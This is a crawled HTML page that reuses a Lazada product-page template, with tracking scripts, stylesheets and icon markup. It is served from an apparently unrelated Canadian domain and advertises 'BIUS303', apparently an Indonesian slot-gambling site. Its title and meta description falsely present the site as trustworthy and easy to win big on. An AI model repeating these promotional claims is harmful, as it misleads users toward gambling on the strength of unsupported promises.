

--- FILE ---
content_type: text/html
request_url: https://lawrencesmoke.ca/?porto_builder=hm-aaa-tab
body_size: 62752
content:
<!-- Script Landing Page -->
<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>
  <meta charset="utf-8" />
  <title>BIUS303: Situs Mudah Keluar Pecahan X500 Paling Mantap</title>
  <meta name="description" content="BIUS303 adalah situs terbaik untuk akses pecahan X500 dengan cara yang mudah dan cepat. Nikmati pengalaman yang mantap dan terpercaya dalam memperoleh hasil yang maksimal dengan platform ini."/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="data-spm" content="a2o4j" />
  <meta name="robots" content="index, follow" />
  <meta name="og:url" content="https://lawrencesmoke.ca/" />
  <meta name="og:title" content="BIUS303: Situs Mudah Keluar Pecahan X500 Paling Mantap" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="BIUS303 adalah situs terbaik untuk akses pecahan X500 dengan cara yang mudah dan cepat. Nikmati pengalaman yang mantap dan terpercaya dalam memperoleh hasil yang maksimal dengan platform ini." />
  <meta name="og:image" content="https://cdn.biuskali.com/assets/5.jpg" />
  <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
  <link rel="shortcut icon" href="https://cdn.biuskali.com/assets/favicon.png" />
  <link rel="canonical" href="https://lawrencesmoke.ca/" />
  <link rel="amphtml" href="https://law.biuskali.com/amp.html" />
  <meta name="google-site-verification" content="FZCyjAksdGkNXG3n6Gvs6dgytvIrVlWOXLAvommYXg8" />
  <!-- start preload -->
  <link rel="preload" href="https://cdn.biuskali.com/assets/5.jpg" as="image" />
  <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//g.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
  <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
  <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
  <link rel="preconnect dns-prefetch" href="//img.lazcdn.com" />
  <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
  <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
  <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
  <!-- end preload -->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
  <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
  
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-zd]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
  
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>

  <script type="text/javascript" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
    var timings = {
      start: Date.now(),
    };
    var dataLayer = window.dataLayer || [];
    var pdpTrackingData = "{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"BIUS303: Situs Mudah Keluar Pecahan X500 Paling Mantap","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}";
    try {
      pdpTrackingData = JSON.parse(pdpTrackingData);
      pdpTrackingData.v_voya = false;
      dataLayer.push(pdpTrackingData);
      dataLayer.push({
        gtm_enable: false,
        v_voya: false
      });
    } catch (e) {
      if (window.console) {
        console.log(e);
      }
    }

    /**
     * 支持beacon aplus script
     */
    var siteNameForApluPluginLoader = "Lazada";

  </script>

  <!-- csrf -->
  <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
</head>
<body data-spm="pdp_revamp" style="overflow-y: scroll">
  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">window.__lzd__svg__cssinject__ = true;</script>
<style>
  .svgfont {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    font-size: 1em;
  }

  #container, body {
    background: #00aeff;

  .lzd-header .lzd-links-bar {
    background: linear-gradient(89.87deg, #00aeff 35.41%, #00aeff 121.72%);
  }

  .lzd-header .lzd-links-bar .top-links-item .orange, .lzd-header .lzd-links-bar .top-links-item.orange {
    color: #ffb916;
  }

  .lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
    color: #ffb916;
  }
  .lzd-header .mui-zebra-module .lzd-site-nav-menu-active {
    top: auto !important;
    -webkit-transition: height .25s;
    transition: height .25s;
    background: #00aeff;
}
.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-site-menu-nav-category .lzd-site-menu-nav-category-text {
    opacity: .85;
    font-family: Roboto-Medium;
    margin-left: 20px;
    font-size: 14px;
    color: #ffffff;
    letter-spacing: 0;
    line-height: 40px;
}
.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
    display: inline-block;
    line-height: 40px;
    vertical-align: middle;
    height: 40px;
    font-size: 14px;
    color: #ffffff;
}
}

</style>

<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
  <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
    </path>
    <path
      d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
    <path
      d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
    </path>
  </symbol>
  <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
    <path
      d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
    </path>
  </symbol>
  <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
    <path
      d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
    </path>
    <path
      d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
    </path>
  </symbol>
  <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
    <path
      d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
    </path>
    <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
    <path
      d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
    <path
      d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
    <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
  </symbol>
  <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
    <path
      d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
    </path>
  </symbol>
  <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
    <path
      d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
      fill=""></path>
    <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
      fill=""></path>
  </symbol>
  <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
    <path
      d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
    </path>
  </symbol>
  <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
    <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
    </path>
    <path
      d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
    <path
      d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
      fill="#FF9000"></path>
  </symbol>
  <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
    <path
      d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
    </path>
  </symbol>
  <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
    <path
      d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
    <path
      d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
      fill="#2196F3"></path>
  </symbol>
  <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
    <path
      d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
      fill="#1A9CB7"></path>
  </symbol>
  <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
    <path
      d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
    <path
      d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
      fill="#979797"></path>
    <path
      d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
    <path
      d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
    </path>
  </symbol>
  <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
    <path
      d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
    <path
      d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
    <path
      d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
      fill="#3B5998"></path>
    <path
      d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
    <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
    <path
      d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
      fill="#FFFFFF"></path>
    <path
      d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
      fill="#FFFFFF"></path>
    <path
      d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
    <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
    <path
